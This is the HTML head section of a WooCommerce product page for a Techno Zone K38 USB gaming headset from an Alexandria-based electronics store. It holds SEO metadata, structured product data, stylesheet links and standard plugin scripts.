

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/
body_size: 79522
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://highendtec.com/xmlrpc.php">

	<link rel="alternate" hreflang="ar" href="https://highendtec.com/ar/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" />
<link rel="alternate" hreflang="en" href="https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" />
<link rel="alternate" hreflang="x-default" href="https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Techno Zone K38 Gaming Headphone - USB VIRTUAL SURROUND - High End Technology Store</title>
<meta name="description" content="Get Techno Zone K38 Gaming Headphone - USB VIRTUAL SURROUND for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Techno Zone K38 Gaming Headphone - USB VIRTUAL SURROUND - High End Technology Store" />
<meta property="og:description" content="Get Techno Zone K38 Gaming Headphone - USB VIRTUAL SURROUND for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta property="og:url" content="https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" />
<meta property="og:site_name" content="High End Technology Store" />
<meta property="og:updated_time" content="2023-04-08T23:09:27+02:00" />
<meta property="fb:app_id" content="627016998417955" />
<meta property="og:image" content="https://highendtec.com/wp-content/uploads/2022/02/k38-.jpg" />
<meta property="og:image:secure_url" content="https://highendtec.com/wp-content/uploads/2022/02/k38-.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Techno Zone K38" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Techno Zone" />
<meta property="product:price:amount" content="425" />
<meta property="product:price:currency" content="EGP" />
<meta property="product:retailer_item_id" content="K38" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Techno Zone K38 Gaming Headphone - USB VIRTUAL SURROUND - High End Technology Store" />
<meta name="twitter:description" content="Get Techno Zone K38 Gaming Headphone - USB VIRTUAL SURROUND for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta name="twitter:site" content="@end_tec" />
<meta name="twitter:creator" content="@end_tec" />
<meta name="twitter:image" content="https://highendtec.com/wp-content/uploads/2022/02/k38-.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="425&nbsp;EGP" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://highendtec.com/#place","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"}},{"@type":"Organization","@id":"https://highendtec.com/#organization","name":"High End Technology Store","url":"https://highendtec.com","sameAs":["https://www.facebook.com/highendtec","https://twitter.com/end_tec"],"email":"ehabzakareya@gmail.com","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"},"contactPoint":[{"@type":"ContactPoint","telephone":"+201110810333","contactType":"customer support"}],"location":{"@id":"https://highendtec.com/#place"}},{"@type":"WebSite","@id":"https://highendtec.com/#website","url":"https://highendtec.com","name":"High End Technology Store","publisher":{"@id":"https://highendtec.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://highendtec.com/wp-content/uploads/2022/02/k38-.jpg","url":"https://highendtec.com/wp-content/uploads/2022/02/k38-.jpg","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/#webpage","url":"https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/","name":"Techno Zone K38 Gaming Headphone - USB VIRTUAL SURROUND - High End Technology Store","datePublished":"2022-02-07T20:03:31+02:00","dateModified":"2023-04-08T23:09:27+02:00","isPartOf":{"@id":"https://highendtec.com/#website"},"primaryImageOfPage":{"@id":"https://highendtec.com/wp-content/uploads/2022/02/k38-.jpg"},"inLanguage":"en-US"},{"@type":"Product","brand":{"@type":"Brand","name":"Techno Zone"},"name":"Techno Zone K38 Gaming Headphone - USB VIRTUAL SURROUND - High End Technology Store","description":"Get Techno Zone K38 Gaming Headphone - USB VIRTUAL SURROUND for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty","sku":"K38","category":"Headset","mainEntityOfPage":{"@id":"https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/#webpage"},"image":[{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/02/k38-.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/02/k38-1.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/02/k38-2.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/02/k38-4.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/02/k38-5.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"425","priceCurrency":"EGP","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/","seller":{"@type":"Organization","@id":"https://highendtec.com/","name":"High End Technology Store","url":"https://highendtec.com","logo":""}},"color":"Black","additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Techno Zone"},{"@type":"PropertyValue","name":"pa_interface","value":"USB"}],"@id":"https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Feed" href="https://highendtec.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Comments Feed" href="https://highendtec.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Techno Zone K38 Gaming Headphone &#8211; USB VIRTUAL SURROUND Comments Feed" href="https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ftechno-zone-k38-gaming-headphone-usb-virtual-surround%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ftechno-zone-k38-gaming-headphone-usb-virtual-surround%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://highendtec.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.21.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://highendtec.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://highendtec.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://highendtec.com/wp-content/themes/woodmart-child/style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://highendtec.com/wp-content/uploads/2025/08/xts-theme_settings_default-1755015635.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700&#038;display=swap&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/js/coming-soon-wc.js?ver=1.0.15" id="coming_soon_wc_script-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://highendtec.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
